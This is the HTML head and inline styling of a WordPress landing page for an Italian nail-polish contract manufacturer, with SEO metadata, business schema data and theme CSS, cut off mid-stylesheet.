

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fridacosmetics.it/landing-page/
body_size: 22659
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Landing Page - FRIDA® Produzione Smalti Per Unghie Conto Terzi</title>
<meta name="description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fridacosmetics.it/landing-page/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Landing Page - FRIDA® Produzione Smalti Per Unghie Conto Terzi" />
<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin" />
<meta property="og:url" content="https://www.fridacosmetics.it/landing-page/" />
<meta property="og:site_name" content="FRIDA® Produzione Smalti  per Unghie Conto Terzi" />
<meta property="article:publisher" content="https://www.facebook.com/Fridacosmeticsofficial/" />
<meta property="og:updated_time" content="2022-08-25T12:39:26+02:00" />
<meta property="og:image" content="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png" />
<meta property="og:image:secure_url" content="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Frida Cosmetics Logo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-22T12:54:05+02:00" />
<meta property="article:modified_time" content="2022-08-25T12:39:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Landing Page - FRIDA® Produzione Smalti Per Unghie Conto Terzi" />
<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin" />
<meta name="twitter:image" content="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.fridacosmetics.it/#place","geo":{"@type":"GeoCoordinates","latitude":"44.06526453538585","longitude":" 12.559486997539752"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=44.06526453538585, 12.559486997539752","address":{"@type":"PostalAddress","streetAddress":"Viale umago 18","addressLocality":"Rimini","addressRegion":"Emilia Romagna","postalCode":"47921","addressCountry":"Italia"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.fridacosmetics.it/#organization","name":"Frida Cosmetics","url":"https://www.fridacosmetics.it","sameAs":["https://www.facebook.com/Fridacosmeticsofficial/"],"email":"info@fridacosmetics.it","address":{"@type":"PostalAddress","streetAddress":"Viale umago 18","addressLocality":"Rimini","addressRegion":"Emilia Romagna","postalCode":"47921","addressCountry":"Italia"},"logo":{"@type":"ImageObject","@id":"https://www.fridacosmetics.it/#logo","url":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png","contentUrl":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png","caption":"Frida Cosmetics","inLanguage":"it-IT","width":"480","height":"240"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-13:00"],"location":{"@id":"https://www.fridacosmetics.it/#place"},"image":{"@id":"https://www.fridacosmetics.it/#logo"},"telephone":"800-177-805"},{"@type":"WebSite","@id":"https://www.fridacosmetics.it/#website","url":"https://www.fridacosmetics.it","name":"Frida Cosmetics","publisher":{"@id":"https://www.fridacosmetics.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png","url":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png","width":"200","height":"200","inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.fridacosmetics.it/landing-page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.fridacosmetics.it","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.fridacosmetics.it/landing-page/","name":"Landing Page"}}]},{"@type":"WebPage","@id":"https://www.fridacosmetics.it/landing-page/#webpage","url":"https://www.fridacosmetics.it/landing-page/","name":"Landing Page - FRIDA\u00ae Produzione Smalti Per Unghie Conto Terzi","datePublished":"2022-08-22T12:54:05+02:00","dateModified":"2022-08-25T12:39:26+02:00","isPartOf":{"@id":"https://www.fridacosmetics.it/#website"},"primaryImageOfPage":{"@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://www.fridacosmetics.it/landing-page/#breadcrumb"}},{"@type":"Person","@id":"https://www.fridacosmetics.it/author/figma/","name":"figma","url":"https://www.fridacosmetics.it/author/figma/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8faeac540fc6b6eae931d99bfce06ff678b2f82f14e30d9aa5590dd4e1c4c9d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f8faeac540fc6b6eae931d99bfce06ff678b2f82f14e30d9aa5590dd4e1c4c9d?s=96&amp;d=mm&amp;r=g","caption":"figma","inLanguage":"it-IT"},"worksFor":{"@id":"https://www.fridacosmetics.it/#organization"}},{"@type":"Article","headline":"Landing Page - FRIDA\u00ae Produzione Smalti Per Unghie Conto Terzi","datePublished":"2022-08-22T12:54:05+02:00","dateModified":"2022-08-25T12:39:26+02:00","author":{"@id":"https://www.fridacosmetics.it/author/figma/","name":"figma"},"publisher":{"@id":"https://www.fridacosmetics.it/#organization"},"description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin","name":"Landing Page - FRIDA\u00ae Produzione Smalti Per Unghie Conto Terzi","@id":"https://www.fridacosmetics.it/landing-page/#richSnippet","isPartOf":{"@id":"https://www.fridacosmetics.it/landing-page/#webpage"},"image":{"@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.fridacosmetics.it/landing-page/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FRIDA® Produzione Smalti  per Unghie Conto Terzi &raquo; Feed" href="https://www.fridacosmetics.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fridacosmetics.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fridacosmetics.it%2Flanding-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fridacosmetics.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fridacosmetics.it%2Flanding-page%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.fridacosmetics.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-premium-helper-parts-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/css/helper-parts.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-premium-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/css/main.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/assets/css/main.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-premium-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/assets/css/main.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.fridacosmetics.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='qi-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C600%2C700%7CDM+Sans%3A400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='qi-grid-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/assets/css/grid.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-main-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/assets/css/main.min.css?ver=1.3' type='text/css' media='all' />
<style id='qi-main-inline-css' type='text/css'>
#qodef-back-to-top .qodef-back-to-top-icon { color: #de2577;background-color: rgba(255,198,198,0);border-color: #de2577;border-width: 2px;}#qodef-back-to-top:hover .qodef-back-to-top-icon { color: #de2577;border-color: #de2577;}#qodef-back-to-top .qodef-back-to-top-icon svg { width: 14px;}.widget.widget_recent_entries ul li .post-date, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item:after, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item:after, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="the-two"] .widget.widget_rss ul a.rsswidget, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a { font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;text-decoration: none;}body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:focus, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="the-two"] .widget.widget_rss ul a.rsswidget:hover { color: #ff4653;text-decoration: none;}input[type="submit"], button[type="submit"], .qodef-theme-button.qodef--filled, button.qodef-theme-button.qodef--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button, .woocommerce-page div.woocommerce>.return-to-shop a, .woocommerce-account .button, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a, .widget.woocommerce.widget_shopping_cart .buttons a { color: #ffffff;font-family: "DM Sans";font-size: 16px;font-weight: 600;background-color: #e93068;}input[type="submit"]:hover, button[type="submit"]:hover, input[type="submit"]:focus, button[type="submit"]:focus, .qodef-theme-button.qodef--filled:hover, button.qodef-theme-button.qodef--filled:hover, .qodef-theme-button.qodef--filled:focus, button.qodef-theme-button.qodef--filled:focus, #qodef-woo-page .added_to_cart:hover, #qodef-woo-page .button:hover, .qodef-woo-shortcode .added_to_cart:hover, .qodef-woo-shortcode .button:hover, .widget.woocommerce .button:hover, #qodef-woo-page .added_to_cart:focus, #qodef-woo-page .button:focus, .qodef-woo-shortcode .added_to_cart:focus, .qodef-woo-shortcode .button:focus, .widget.woocommerce .button:focus, .woocommerce-page div.woocommerce>.return-to-shop a:hover, .woocommerce-page div.woocommerce>.return-to-shop a:focus, .woocommerce-account .button:hover, .woocommerce-account .button:focus, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a:hover, .widget.woocommerce.widget_shopping_cart .buttons a:hover { color: #ffffff;background-color: #e93068;}.qodef-theme-button.qodef--simple, button.qodef-theme-button.qodef--simple, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button, #qodef-woo-page .qodef-woo-to-swap .button, #qodef-woo-page .qodef-woo-to-swap .added_to_cart { color: #1e1e1e;font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 500;}.qodef-theme-button.qodef--simple:hover, button.qodef-theme-button.qodef--simple:hover, 